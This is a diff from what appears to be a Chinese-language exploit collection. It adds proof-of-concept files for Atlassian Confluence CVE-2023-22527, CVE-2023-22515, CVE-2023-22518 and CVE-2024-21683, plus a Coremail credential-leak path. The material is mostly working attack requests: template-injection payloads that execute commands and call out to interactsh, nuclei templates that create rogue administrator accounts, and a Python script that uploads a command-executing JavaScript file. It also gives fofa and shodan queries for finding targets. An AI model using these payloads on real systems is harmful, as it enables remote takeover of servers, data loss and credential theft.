User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.199 Safari/537.36
|
||||
Connection: close
|
||||
Cache-Control: max-age=0
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 34
|
||||
|
||||
label=test\u0027%2b#{3*33}%2b\u0027
|
||||
```
|
||||
|
||||
## exp
|
||||
```
|
||||
POST /template/aui/text-inline.vm HTTP/1.1
|
||||
Host: localhost:8090
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept: */*
|
||||
Accept-Language: en-US;q=0.9,en;q=0.8
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
|
||||
Connection: close
|
||||
Cache-Control: max-age=0
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 285
|
||||
|
||||
label=\u0027%2b#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet(\u0027ognl\u0027).findValue(#parameters.x,{})%2b\u0027&x=@org.apache.struts2.ServletActionContext@getResponse().setHeader('X-Cmd-Response',(new freemarker.template.utility.Execute()).exec({"id"}))
|
||||
```
|
||||
|
||||
回显在body exp
|
||||
```
|
||||
label=\u0027%2b#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet(\u0027ognl\u0027).findValue(#parameters.x,{})%2b\u0027&x=@org.apache.struts2.ServletActionContext@getResponse().getWriter.write((new+freemarker.template.utility.Execute()).exec({"id"}))
|
||||
|
||||
```
|
||||

|
||||
|
||||
## nuclei
|
||||
```
|
||||
id: CVE-2023-22527
|
||||
|
||||
info:
|
||||
name: Atlassian Confluence - Remote Code Execution
|
||||
author: iamnooob,rootxharsh,pdresearch
|
||||
severity: critical
|
||||
description: |
|
||||
A template injection vulnerability on older versions of Confluence Data Center and Server allows an unauthenticated attacker to achieve RCE on an affected instance. Customers using an affected version must take immediate action.
|
||||
Most recent supported versions of Confluence Data Center and Server are not affected by this vulnerability as it was ultimately mitigated during regular version updates. However, Atlassian recommends that customers take care to install the latest version to protect their instances from non-critical vulnerabilities outlined in Atlassian’s January Security Bulletin.
|
||||
reference:
|
||||
- https://confluence.atlassian.com/pages/viewpage.action?pageId=1333335615
|
||||
- https://jira.atlassian.com/browse/CONFSERVER-93833
|
||||
- https://blog.projectdiscovery.io/atlassian-confluence-ssti-remote-code-execution/
|
||||
classification:
|
||||
cvss-metrics: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
|
||||
cvss-score: 10
|
||||
cve-id: CVE-2023-22527
|
||||
epss-score: 0.00044
|
||||
epss-percentile: 0.08115
|
||||
cpe: cpe:2.3:a:atlassian:confluence_data_center:*:*:*:*:*:*:*:*
|
||||
metadata:
|
||||
max-request: 1
|
||||
vendor: atlassian
|
||||
product: confluence_data_center
|
||||
shodan-query: http.component:"Atlassian Confluence"
|
||||
tags: cve,cve2023,confluence,rce,ssti
|
||||
|
||||
http:
|
||||
- raw:
|
||||
- |+
|
||||
POST /template/aui/text-inline.vm HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
label=\u0027%2b#request\u005b\u0027.KEY_velocity.struts2.context\u0027\u005d.internalGet(\u0027ognl\u0027).findValue(#parameters.x,{})%2b\u0027&x=(new freemarker.template.utility.Execute()).exec({"curl {{interactsh-url}}"})
|
||||
|
||||
matchers-condition: and
|
||||
matchers:
|
||||
- type: word
|
||||
words:
|
||||
- 'Empty{name='
|
||||
|
||||
- type: word
|
||||
part: interactsh_protocol
|
||||
words:
|
||||
- dns
|
||||
```
|
||||
## 漏洞来源
|
||||
- https://confluence.atlassian.com/security/cve-2023-22527-rce-remote-code-execution-vulnerability-in-confluence-data-center-and-confluence-server-1333990257.html
|
||||
- https://blog.projectdiscovery.io/atlassian-confluence-ssti-remote-code-execution/
|
||||
- https://github.com/vulhub/vulhub/blob/master/confluence/CVE-2023-22527/README.zh-cn.md
|
||||
54
wpoc/Confluence/Confluence 未授权提权访问漏洞.md
Normal file
54
wpoc/Confluence/Confluence 未授权提权访问漏洞.md
Normal file
@ -0,0 +1,54 @@
|
||||
## Confluence 未授权提权访问漏洞 CVE-2023-22515
|
||||
|
||||
## fofa
|
||||
app="ATLASSIAN-Confluence"
|
||||
|
||||
## poc yaml格式
|
||||
```
|
||||
variables:
|
||||
username: "{{rand_base(10)}}"
|
||||
password: "{{rand_base(10)}}"
|
||||
email: "{{username}}@{{password}}"
|
||||
http:
|
||||
- raw:
|
||||
- |
|
||||
GET /setup/setupadministrator-start.action HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
- |
|
||||
GET /server-info.action?bootstrapStatusProvider.applicationConfig.setupComplete=0&cache{{randstr}} HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
- |
|
||||
GET /setup/setupadministrator-start.action HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
- |
|
||||
@timeout:20s
|
||||
POST /setup/setupadministrator.action HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
X-Atlassian-Token: no-check
|
||||
|
||||
username={{to_lower(username)}}&fullName=admin&email={{email}}.com&password={{password}}&confirm={{password}}&setup-next-button=Next
|
||||
- |
|
||||
POST /dologin.action HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
X-Atlassian-Token: no-check
|
||||
|
||||
os_username={{to_lower(username)}}&os_password={{password}}&login=Log+in&os_destination=%2Findex.action
|
||||
- |
|
||||
GET /welcome.action HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
cookie-reuse: true
|
||||
redirects: true
|
||||
matchers:
|
||||
- type: dsl
|
||||
dsl:
|
||||
- contains(body_1, 'Setup is already complete')
|
||||
- contains(body_3, 'Please configure the system administrator account for this Confluence installation')
|
||||
- contains(location_5, '/index.action')
|
||||
- status_code_5 == 302
|
||||
- contains(body_6, 'Administration')
|
||||
condition: and
|
||||
|
||||
```
|
||||
|
||||
54
wpoc/Confluence/Confluence-未授权提权访问漏洞.md
Normal file
54
wpoc/Confluence/Confluence-未授权提权访问漏洞.md
Normal file
@ -0,0 +1,54 @@
|
||||
## Confluence 未授权提权访问漏洞 CVE-2023-22515
|
||||
|
||||
## fofa
|
||||
app="ATLASSIAN-Confluence"
|
||||
|
||||
## poc yaml格式
|
||||
```
|
||||
variables:
|
||||
username: "{{rand_base(10)}}"
|
||||
password: "{{rand_base(10)}}"
|
||||
email: "{{username}}@{{password}}"
|
||||
http:
|
||||
- raw:
|
||||
- |
|
||||
GET /setup/setupadministrator-start.action HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
- |
|
||||
GET /server-info.action?bootstrapStatusProvider.applicationConfig.setupComplete=0&cache{{randstr}} HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
- |
|
||||
GET /setup/setupadministrator-start.action HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
- |
|
||||
@timeout:20s
|
||||
POST /setup/setupadministrator.action HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
X-Atlassian-Token: no-check
|
||||
|
||||
username={{to_lower(username)}}&fullName=admin&email={{email}}.com&password={{password}}&confirm={{password}}&setup-next-button=Next
|
||||
- |
|
||||
POST /dologin.action HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
X-Atlassian-Token: no-check
|
||||
|
||||
os_username={{to_lower(username)}}&os_password={{password}}&login=Log+in&os_destination=%2Findex.action
|
||||
- |
|
||||
GET /welcome.action HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
cookie-reuse: true
|
||||
redirects: true
|
||||
matchers:
|
||||
- type: dsl
|
||||
dsl:
|
||||
- contains(body_1, 'Setup is already complete')
|
||||
- contains(body_3, 'Please configure the system administrator account for this Confluence installation')
|
||||
- contains(location_5, '/index.action')
|
||||
- status_code_5 == 302
|
||||
- contains(body_6, 'Administration')
|
||||
condition: and
|
||||
|
||||
```
|
||||
|
||||
78
wpoc/Confluence/Confluence身份认证绕过(CVE-2023-22518).md
Normal file
78
wpoc/Confluence/Confluence身份认证绕过(CVE-2023-22518).md
Normal file
@ -0,0 +1,78 @@
|
||||
## Confluence身份认证绕过(CVE-2023-22518)
|
||||
未经身份验证的远程攻击者通过构造恶意请求可在一定程度绕过目标系统身份验证,并通过后台接口获得接管服务器的权限,最终可实现远程代码执行,由于攻击者无法泄露任何系统数据,因此不会影响机密性;但该漏洞利用会导致 Confluence 数据清空,对数据完整性产生不可逆的影响。请受影响用户尽快采取措施进行防护。
|
||||
|
||||
## 影响版本
|
||||
```
|
||||
Atlassian confluence < 7.19.16
|
||||
Atlassian confluence < 8.3.4
|
||||
Atlassian confluence < 8.4.4
|
||||
Atlassian confluence < 8.5.3
|
||||
Atlassian confluence < 8.6.1
|
||||
```
|
||||
|
||||
## CVE-2023-22518.yaml
|
||||
```
|
||||
id: CVE-2023-22518
|
||||
|
||||
info:
|
||||
name: Atlassian Confluence Server - Improper Authorization
|
||||
author: iamnoooob,rootxharsh,pdresearch
|
||||
severity: critical
|
||||
description: |
|
||||
All versions of Confluence Data Center and Server are affected by this unexploited vulnerability. There is no impact to confidentiality as an attacker cannot exfiltrate any instance data.
|
||||
Atlassian Cloud sites are not affected by this vulnerability. If your Confluence site is accessed via an atlassian.net domain, it is hosted by Atlassian and is not vulnerable to this issue.
|
||||
reference:
|
||||
- https://confluence.atlassian.com/pages/viewpage.action?pageId=1311473907
|
||||
- https://blog.projectdiscovery.io/atlassian-confluence-auth-bypass/
|
||||
- https://jira.atlassian.com/browse/CONFSERVER-93142
|
||||
- https://nvd.nist.gov/vuln/detail/CVE-2023-22518
|
||||
classification:
|
||||
cvss-metrics: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:H
|
||||
cvss-score: 9.1
|
||||
cve-id: CVE-2023-22518
|
||||
epss-score: 0.00043
|
||||
epss-percentile: 0.0726
|
||||
metadata:
|
||||
verified: true
|
||||
max-request: 1
|
||||
vendor: atlassian
|
||||
product: confluence_data_center
|
||||
shodan-query: http.component:"Atlassian Confluence"
|
||||
note: this template attempts to validate the vulnerability by uploading an invalid (empty) zip file. This is a safe method for checking vulnerability and will not cause data loss or database reset. In real attack scenarios, a malicious file could potentially be used causing more severe impacts.
|
||||
tags: cve,cve2023,atlassian,confluence,rce,unauth
|
||||
|
||||
http:
|
||||
- raw:
|
||||
- |
|
||||
POST /json/setup-restore.action HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryT3yekvo0rGaL9QR7
|
||||
|
||||
------WebKitFormBoundaryT3yekvo0rGaL9QR7
|
||||
Content-Disposition: form-data; name="buildIndex"
|
||||
|
||||
true
|
||||
------WebKitFormBoundaryT3yekvo0rGaL9QR7
|
||||
Content-Disposition: form-data; name="file";filename="{{randstr}}.zip"
|
||||
|
||||
{{randstr}}
|
||||
------WebKitFormBoundaryT3yekvo0rGaL9QR7
|
||||
Content-Disposition: form-data; name="edit"
|
||||
|
||||
Upload and import
|
||||
------WebKitFormBoundaryT3yekvo0rGaL9QR7--
|
||||
|
||||
matchers:
|
||||
- type: dsl
|
||||
dsl:
|
||||
- "status_code == 200"
|
||||
- "contains_all(body,'The zip file did not contain an entry', 'exportDescriptor.properties')"
|
||||
condition: and
|
||||
# digest: 4a0a00473045022074611cf8360af402eab4224903570e50569a0a115df2b5cbe092341e10b75748022100ea16e1b28f542368626bb141260ba18a0359147d652f99f0b26b4e89c79bf7dd:922c64590222798bb761d5b6d8e72950
|
||||
```
|
||||
|
||||
## 漏洞分析
|
||||
```
|
||||
https://xz.aliyun.com/t/12961
|
||||
```
|
||||
|
||||
147
wpoc/Confluence/Confluence远程命令执行漏洞(CVE-2024-21683).md
Normal file
147
wpoc/Confluence/Confluence远程命令执行漏洞(CVE-2024-21683).md
Normal file
@ -0,0 +1,147 @@
|
||||
## Confluence远程命令执行漏洞(CVE-2024-21683)
|
||||
|
||||
Confluence是Atlassian公司研发的一个专业的企业知识管理与协同软件。其存在远程命令执行漏洞,攻击者可以通过该漏洞获取服务器权限。***当然是有前提条件,需要有个账号:***
|
||||
|
||||
## 影响版本
|
||||
|
||||
```
|
||||
Confluence Data Center = 8.9.0
|
||||
8.8.0 <= Confluence Data Center <= 8.8.1
|
||||
8.7.1 <= Confluence Data Center <= 8.7.2
|
||||
8.6.0 <= Confluence Data Center <= 8.6.2
|
||||
8.5.0 <= Confluence Data Center and Server <= 8.5.8 (LTS)
|
||||
8.4.0 <= Confluence Data Center and Server <= 8.4.5
|
||||
8.3.0 <= Confluence Data Center and Server <= 8.3.4
|
||||
8.2.0 <= Confluence Data Center and Server <= 8.2.4
|
||||
8.1.0 <= Confluence Data Center and Server <= 8.1.4
|
||||
8.0.0 <= Confluence Data Center and Server <= 8.0.4
|
||||
7.20.0 <= Confluence Data Center and Server <= 7.20.3
|
||||
7.19.0 <= Confluence Data Center and Server <= 7.19.21 (LTS)
|
||||
7.18.0 <= Confluence Data Center and Server <= 7.18.3
|
||||
7.17.0 <= Confluence Data Center and Server <= 7.17.5
|
||||
```
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
icon_hash="-305179312"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```bash
|
||||
POST /admin/plugins/newcode/addlanguage.action HTTP/2
|
||||
Host: ip
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
Connection: keep-alive
|
||||
Content-Length: 372
|
||||
Content-Type: multipart/form-data; boundary=f6dae662e22371daece5ff851b1c4a39
|
||||
|
||||
--f6dae662e22371daece5ff851b1c4a39
|
||||
Content-Disposition: form-data; name="newLanguageName"
|
||||
|
||||
test
|
||||
--f6dae662e22371daece5ff851b1c4a39
|
||||
Content-Disposition: form-data; name="languageFile"; filename="exploit.js"
|
||||
Content-Type: text/javascript
|
||||
|
||||
new java.lang.ProcessBuilder["(java.lang.String[])"](["ping 5hnlyo.dnslog.cn"]).start()
|
||||
--f6dae662e22371daece5ff851b1c4a39--
|
||||
```
|
||||
|
||||
|
||||
|
||||
## python脚本
|
||||
|
||||
```python
|
||||
import argparse
|
||||
import os
|
||||
|
||||
import requests
|
||||
from bs4 import BeautifulSoup
|
||||
|
||||
def GeyAltToken(url, proxy, session):
|
||||
headers = {
|
||||
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"
|
||||
}
|
||||
alttoken_url = f"{url}/admin/plugins/newcode/configure.action"
|
||||
resp = session.get(url=alttoken_url, headers=headers, verify=False, proxies=proxy, timeout=20)
|
||||
if "atlassian-token" in resp.text:
|
||||
soup = BeautifulSoup(resp.text, 'html.parser')
|
||||
meta_tag = soup.find('meta', {'id': 'atlassian-token', 'name': 'atlassian-token'})
|
||||
if meta_tag:
|
||||
content_value = meta_tag.get('content')
|
||||
return content_value
|
||||
|
||||
else:
|
||||
print("Meta tag not found")
|
||||
|
||||
def LoginAsAdministrator(session, url, proxy, username, password):
|
||||
login_url = url + "/dologin.action"
|
||||
headers = {
|
||||
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36",
|
||||
"Content-Type": "application/x-www-form-urlencoded"
|
||||
}
|
||||
data = f"os_username={username}&os_password={password}&login=%E7%99%BB%E5%BD%95&os_destination=%2F"
|
||||
session.post(url=login_url, headers=headers, data=data, proxies=proxy, verify=False, timeout=20)
|
||||
|
||||
def DoAuthenticate(session, url, proxy, password, alt_token):
|
||||
login_url = url + "/doauthenticate.action"
|
||||
headers = {
|
||||
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36",
|
||||
"Content-Type": "application/x-www-form-urlencoded"
|
||||
}
|
||||
data = f"atl_token={alt_token}&password={password}&authenticate=%E7%A1%AE%E8%AE%A4&destination=/admin/viewgeneralconfig.action"
|
||||
session.post(url=login_url, headers=headers, data=data, proxies=proxy, verify=False, timeout=20)
|
||||
def UploadEvilJsFile(session, url, proxy, jsFilename, jsFileContent, alt_token):
|
||||
url = f"{url}/admin/plugins/newcode/addlanguage.action"
|
||||
data = {
|
||||
"atl_token": alt_token,
|
||||
"newLanguageName": "test"
|
||||
}
|
||||
files = {
|
||||
"languageFile": (
|
||||
jsFilename, jsFileContent, "text/javascript")
|
||||
}
|
||||
headers = {
|
||||
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"
|
||||
}
|
||||
session.post(url, headers=headers, data=data, files=files, verify=False, proxies=proxy, timeout=20)
|
||||
|
||||
def ParseArgs():
|
||||
parser = argparse.ArgumentParser(description="CVE-2024-21683-RCE")
|
||||
parser.add_argument("-u", "--url", type=str, help="target url to check, eg: http://192.168.198.1:8090", required=True)
|
||||
parser.add_argument("-p", "--proxy", type=str, default="http://127.0.0.1:8083", help="proxy url, eg: http://127.0.0.1:8083", required=False)
|
||||
parser.add_argument("-au", "--admin-username", type=str, help="The username of the user who is in the Administrators group", required=True)
|
||||
parser.add_argument("-ap", "--admin-password", type=str, help="The password of the user who is in the Administrators group", required=True)
|
||||
parser.add_argument("-f", "--file", type=str, help="exploit file", default="exploit.js", required=True)
|
||||
parser.add_argument("-n", "--name", type=str, help="newLanguageName", default="test", required=True)
|
||||
return parser.parse_args()
|
||||
|
||||
if __name__ == '__main__':
|
||||
args = ParseArgs()
|
||||
if not args.proxy:
|
||||
proxy = {}
|
||||
else:
|
||||
proxy = {
|
||||
"http": args.proxy,
|
||||
"https": args.proxy
|
||||
}
|
||||
session = requests.session()
|
||||
jsfn = os.path.basename(args.file)
|
||||
jsfc = open(args.file, "r", encoding="utf-8").read()
|
||||
LoginAsAdministrator(session, args.url.strip("/"), proxy, args.admin_username, args.admin_password)
|
||||
alt_token = GeyAltToken(args.url.strip("/"), proxy, session)
|
||||
DoAuthenticate(session, args.url.strip("/"), proxy, args.admin_username, alt_token)
|
||||
UploadEvilJsFile(session, args.url.strip("/"), proxy, jsfn, jsfc, alt_token)
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/W01fh4cker/CVE-2024-21683-RCE
|
||||
|
||||
|
||||
4
wpoc/Coremail邮件系统/Coremail邮件系统未授权访问获取管理员账密.md
Normal file
4
wpoc/Coremail邮件系统/Coremail邮件系统未授权访问获取管理员账密.md
Normal file
@ -0,0 +1,4 @@
|
||||
## Coremail邮件系统未授权访问获取管理员账密
|
||||
```
|
||||
/coremail/common/assets/;/;/;/;/;/;/s?__biz=MzI3MTk4NTcyNw==&mid=2247485877&idx=1&sn=7e5f77db320ccf9013c0b7aa72626e68&chksm=eb3834e5dc4fbdf3a9529734de7e6958e1b7efabecd1c1b340c53c80299ff5c688bf6adaed61&scene=2
|
||||
```
|
||||
Some files were not shown because too many files have changed in this diff Show More
Loading…
x
Reference in New Issue
Block a user